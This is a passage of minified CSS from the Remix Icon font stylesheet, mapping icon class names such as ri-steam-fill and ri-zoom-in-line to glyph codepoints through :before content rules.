line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f4